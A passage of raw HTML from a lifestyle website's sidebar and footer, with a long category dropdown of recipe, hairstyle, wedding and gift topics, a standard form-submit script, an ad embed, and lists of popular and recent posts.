	<option class="level-0" value="67">DIY Dog&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="72">DIY Gift&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="73">DIY Hair&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="59">DIY Home Decoration&nbsp;&nbsp;(87)</option>
	<option class="level-0" value="69">DIY Kit&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="61">DIY Mask&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="64">DIY Organizer&nbsp;&nbsp;(58)</option>
	<option class="level-0" value="66">DIY Outdoor&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="65">DIY Plan&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="70">DIY Rack&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="68">DIY Wedding&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="60">DIY Wood&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="273">Duck Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="201">Earrings&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="144">Easter Ideas&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="105">Easter Party&nbsp;&nbsp;(90)</option>
	<option class="level-0" value="274">Easter Recipes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="184">Easy Hairstyles&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="130">Education Quotes&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="275">Egg Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="205">Engagement&nbsp;&nbsp;(66)</option>
	<option class="level-0" value="101">Engagement Party&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="152">Fall Ideas&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="276">Fall Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="118">Family Quotes&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="81">Fathers Day Gift&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="145">Fathers Day Ideas&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="188">Female Hairstyles&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="44">Firepit Ideas&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="41">Fireplace Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="277">Fish Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="278">Football Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="279">Fourth of July Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="280">Freezer-friendly Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="117">Friendship Quotes&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="281">Fruit Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="53">Funny Birthday&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="114">Funny Quotes&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="282">Game Day Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="37">Garage Ideas&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="96">Gender Reveal Party&nbsp;&nbsp;(66)</option>
	<option class="level-0" value="90">Gift Basket&nbsp;&nbsp;(105)</option>
	<option class="level-0" value="88">Gift For Boyfriend&nbsp;&nbsp;(183)</option>
	<option class="level-0" value="84">Gift For Boys&nbsp;&nbsp;(110)</option>
	<option class="level-0" value="86">Gift For Couples&nbsp;&nbsp;(132)</option>
	<option class="level-0" value="89">Gift For Girlfriend&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="85">Gift For Girls&nbsp;&nbsp;(136)</option>
	<option class="level-0" value="18">Gift Ideas&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="165">Gifts for Kids&nbsp;&nbsp;(91)</option>
	<option class="level-0" value="193">Girls Hairstyle&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="211">Glitter Nails&nbsp;&nbsp;(85)</option>
	<option class="level-0" value="283">Gluten-Free Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="284">Gourmet Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="79">Graduation Gift&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="91">Graduation Party&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="120">Graduation Quotes&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="285">Grains Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="286">Grill Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="148">Halloween Ideas&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="94">Halloween Party&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="287">Halloween Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="288">Hanukkah Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="289">Healthy Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="290">High Fiber Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="83">Holiday Gift&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="109">Holiday Party&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="291">Holiday Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="292">Indian Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="111">Inspirational Quotes&nbsp;&nbsp;(118)</option>
	<option class="level-0" value="293">Instant Pot Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="294">Italian Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="202">Jewelry Sets&nbsp;&nbsp;(93)</option>
	<option class="level-0" value="295">Keto Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="296">Kid-friendly Recipes&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="161">Kids Fashion Ideas&nbsp;&nbsp;(113)</option>
	<option class="level-0" value="166">Kids Hair Style&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="194">Kids Hairstyles&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="167">Kids Party Ideas&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="160">Kids Room Décor Ideas&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="33">Kids Room Ideas&nbsp;&nbsp;(85)</option>
	<option class="level-0" value="127">Kindness Quotes&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="29">Kitchen Ideas&nbsp;&nbsp;(232)</option>
	<option class="level-0" value="155">Labor Day Ideas&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="297">Lamb Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="42">Landscape Ideas&nbsp;&nbsp;(128)</option>
	<option class="level-0" value="124">Leadership Quotes&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="116">Life Quotes&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="38">Lighting Ideas&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="189">Little Girl Hairstyles&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="32">Living Room Ideas&nbsp;&nbsp;(190)</option>
	<option class="level-0" value="174">Long Hairstyles&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="112">Love Quotes&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="298">Low Calorie Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="299">Low Carb Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="300">Low Cholesterol Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="301">Low Fat Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="302">Mac and Cheese Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="303">Main Dishes Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="304">Make-ahead Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="187">Male Hairstyles&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="305">Mardi Gras Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="129">Marriage Quotes&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="181">Medium Hairstyles&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="154">Memorial Day Ideas&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="176">Mens Hairstyles&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="104">Mermaid Party&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="306">Mexican Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="307">Microwave Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="308">Mother&#8217;s Day Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="78">Mothers Day Gift&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="140">Mothers Day Ideas&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="123">Mothers Day Quotes&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="113">Motivational Quotes&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="309">Mushrooms Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="208">Nail Art&nbsp;&nbsp;(73)</option>
	<option class="level-0" value="209">Nail Colors&nbsp;&nbsp;(114)</option>
	<option class="level-0" value="207">Nail Designs&nbsp;&nbsp;(222)</option>
	<option class="level-0" value="210">Nail Ideas&nbsp;&nbsp;(151)</option>
	<option class="level-0" value="214">Nail Styles&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="175">Natural Hairstyles&nbsp;&nbsp;(81)</option>
	<option class="level-0" value="203">Necklaces&nbsp;&nbsp;(117)</option>
	<option class="level-0" value="310">New Year&#8217;s Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="156">New Years Day Ideas&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="311">Noodle Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="35">Organizing Ideas&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="43">Outdoor Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="39">Paint Ideas&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="312">Paleo Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="313">Panini Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="95">Party Food&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="143">Passover Ideas&nbsp;&nbsp;(81)</option>
	<option class="level-0" value="314">Passover Recipes&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="315">Pasta Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="157">Pi Day Ideas&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="316">Pie Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="200">Pins&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="317">Pizza Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="36">Pool Ideas&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="102">Pool Party&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="318">Pork Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="115">Positive Quotes&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="319">Potatoes Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="320">Pressure Cooker Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="138">Printable Coloring Pages&nbsp;&nbsp;(155)</option>
	<option class="level-0" value="178">Prom Hairstyles&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="321">Quick and Easy Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="169">Quotes for Kids&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="162">Recipes for Kids&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="121">Relationship Quotes&nbsp;&nbsp;(65)</option>
	<option class="level-0" value="100">Retirement Party&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="322">Rice Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="204">Rings&nbsp;&nbsp;(124)</option>
	<option class="level-0" value="126">Romantic Quotes&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="119">Sad Quotes&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="323">Salad Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="324">Salmon Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="325">Salsa Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="326">Sandwich Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="327">Sauce Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="328">Seafood Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="329">Sheet Pan Dinner Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="171">Short Hairstyles&nbsp;&nbsp;(84)</option>
	<option class="level-0" value="330">Shrimp Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="331">Side Dish Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="332">Slow Cooker Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="333">Smoothie Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="334">Snack Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="335">Soup Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="336">Sous Vide Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="337">Southern Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="142">Spring Ideas&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="338">Spring Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="141">St Patrick Day Ideas&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="339">St. Patrick&#8217;s Day Recipes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="340">Stew Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="341">Stir Fry Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="34">Storage Ideas&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="146">Summer Ideas&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="108">Summer Party&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="342">Summer Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="343">Super Bowl Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="97">Tea Party&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="344">Thai Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="82">Thank You Gift&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="149">Thanksgiving Ideas&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="128">Thanksgiving Quotes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="345">Thanksgiving Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="346">Tofu and Tempeh Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="106">Trolls Party&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="347">Turkey Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="191">Undercut Hairstyle&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="99">Unicorn Party&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="190">Updo Hairstyles&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="348">Valentine&#8217;s Day Recipes&nbsp;&nbsp;(139)</option>
	<option class="level-0" value="80">Valentines Day Gift&nbsp;&nbsp;(337)</option>
	<option class="level-0" value="139">Valentines Day Ideas&nbsp;&nbsp;(251)</option>
	<option class="level-0" value="349">Vegan Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="350">Vegetable Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="351">Vegetarian Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="220">Wedding Bands&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="218">Wedding Cakes&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="231">Wedding Colors&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="223">Wedding Decorations&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="215">Wedding Dresses&nbsp;&nbsp;(106)</option>
	<option class="level-0" value="222">Wedding Favors&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="224">Wedding Flowers&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="77">Wedding Gift&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="225">Wedding Gifts&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="230">Wedding Gowns&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="234">Wedding Guest Book&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="180">Wedding Hairstyles&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="221">Wedding Hairstyles&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="216">Wedding Invitations&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="226">Wedding Makeup&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="227">Wedding Nails&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="217">Wedding Rings&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="219">Wedding Shoes&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="235">Wedding Sparklers&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="233">Wedding Themes&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="232">Wedding Veils&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="229">Wedding Venues&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="228">Wedding Vows&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="352">Weight-Loss Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="147">Winter Ideas&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="353">Winter Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="177">Women Hairstyles&nbsp;&nbsp;(85)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside><aside id="penci_social_widget-2" class="widget penci_social_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Keep in touch</span></h4>
			<div class="widget-social pc_aligncenter">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
							</div>

			</aside>	</div>
</div>
<div id="sidebar" class="penci-sidebar-left penci-sidebar-content style-12 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-2" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h4>				<ul id="penci-popularwg-8971" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Sims%204%20Cc%20Kids%20Room%20Best%20Of%20Sims%204%20Cc%20S%20the%20Best%20Kids%20Art%20by%20Viikiitastuff-365816.png" href="https://coolandfantastic.com/sims-4-cc-kids-room/" title="23 Magnificient Sims 4 Cc Kids Room"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/sims-4-cc-kids-room/" rel="bookmark" title="23 Magnificient Sims 4 Cc Kids Room">
											23 Magnificient Sims 4 Cc Kids Room										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2021-07-06T08:40:05+00:00">July 6, 2021</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Medium%20Long%20Hairstyles%20for%20Men%20Inspirational%2060%20Medium%20Long%20Men%20S%20Hairstyles%20Masculine%20Lengthy%20Cuts-507965.png" href="https://coolandfantastic.com/medium-long-hairstyles-for-men/" title="Top 23 Medium Long Hairstyles for Men"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/medium-long-hairstyles-for-men/" rel="bookmark" title="Top 23 Medium Long Hairstyles for Men">
											Top 23 Medium Long Hairstyles for Men										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-05-20T21:55:24+00:00">May 20, 2023</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Pandora%20Bracelets%20Charms%20New%20Fashionably%20Brokeass%20Pandora%20Charm%20Bracelet-177272.png" href="https://coolandfantastic.com/pandora-bracelets-charms/" title="The top 21 Ideas About Pandora Bracelets Charms"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/pandora-bracelets-charms/" rel="bookmark" title="The top 21 Ideas About Pandora Bracelets Charms">
											The top 21 Ideas About Pandora Bracelets Charms										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-08-21T08:54:57+00:00">August 21, 2020</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">4</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Child%20Fashion%20Models%20Lovely%20Child%20Model%20Magazine%20Names%20Think%20Pink%20Model%20Of%20the%20Year-729324.png" href="https://coolandfantastic.com/child-fashion-models/" title="The Best Child Fashion Models"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/child-fashion-models/" rel="bookmark" title="The Best Child Fashion Models">
											The Best Child Fashion Models										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2022-09-02T06:14:20+00:00">September 2, 2022</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">5</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Diy%20Bandsaw%20Mill%20Plans%20Beautiful%20My%20Simple%20Homemade%20Bandsaw%20Mill-754765.png" href="https://coolandfantastic.com/diy-bandsaw-mill-plans/" title="25 Of the Best Ideas for Diy Bandsaw Mill Plans"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/diy-bandsaw-mill-plans/" rel="bookmark" title="25 Of the Best Ideas for Diy Bandsaw Mill Plans">
											25 Of the Best Ideas for Diy Bandsaw Mill Plans										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-02-16T18:21:16+00:00">February 16, 2020</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>	</div>
</div><!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>


		<div id="widget-area">
			<div class="container container-1400">
									<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_about_widget-2" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">About Us</span></h4>
			<div class="about-widget pc_alignleft">
				
				
									<p>CoolandFantastic, we offer practical, real-life tips and inspiration to help you make your best home. From decorating and gardening advice, to entertaining and home repair how-tos

<br></br>CoolandFantastic can show you how. We help more than 30 million users each month find the information they need to retile their bathroom, update their decor, grow their garden, or simply tackle a to-do list. <br></br>

CoolandFantastic also features some of the best (and most affordable) DIY projects, recipes and wedding tips from blogs across the internet. My objective is to organize these sources and help you find the best blog posts for each selected topic with the goals of saving you time and money.</p>
				
			</div>

			</aside><aside id="penci_social_widget-1" class="widget penci_social_widget">
			<div class="widget-social pc_alignleft">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
							</div>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Hairstyles</span></h4>				<ul id="penci-latestwg-3809" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Cute%20Korean%20Hairstyles%20Luxury%20top%2010%20Amazing%20Cute%20Korean%20Haircuts%20%20Cute%20Easy-521292.png" href="https://coolandfantastic.com/cute-korean-hairstyles/" title="22 Ideas for Cute Korean Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/cute-korean-hairstyles/" rel="bookmark" title="22 Ideas for Cute Korean Hairstyles">
											22 Ideas for Cute Korean Hairstyles										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Kinky%20Braids%20Hairstyles%20In%20Nigeria%20Elegant%20Kinky%20Braids%20Hairstyles%20In%20Nigeria-927698.png" href="https://coolandfantastic.com/kinky-braids-hairstyles-in-nigeria/" title="21 Ideas for Kinky Braids Hairstyles In Nigeria"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/kinky-braids-hairstyles-in-nigeria/" rel="bookmark" title="21 Ideas for Kinky Braids Hairstyles In Nigeria">
											21 Ideas for Kinky Braids Hairstyles In Nigeria										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Hairstyle%20for%20Long%20Narrow%20Face%20Best%20Of%2015%20Inspirations%20Of%20Hairstyles%20Long%20Narrow%20Face-898726.png" href="https://coolandfantastic.com/hairstyle-for-long-narrow-face/" title="23 Best Hairstyle for Long Narrow Face"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/hairstyle-for-long-narrow-face/" rel="bookmark" title="23 Best Hairstyle for Long Narrow Face">
											23 Best Hairstyle for Long Narrow Face										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Cool%20Hairstyles%20to%20Do%20Inspirational%2041%20Diy%20Cool%20Easy%20Hairstyles%20that%20Real%20People%20Can%20Actually-399223.png" href="https://coolandfantastic.com/cool-hairstyles-to-do/" title="20 Best Cool Hairstyles to Do"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/cool-hairstyles-to-do/" rel="bookmark" title="20 Best Cool Hairstyles to Do">
											20 Best Cool Hairstyles to Do										</a>
